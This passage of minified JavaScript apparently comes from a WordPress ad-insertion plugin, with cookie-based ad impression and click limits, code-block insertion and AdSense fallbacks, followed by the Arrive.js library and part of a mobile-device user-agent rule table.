c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 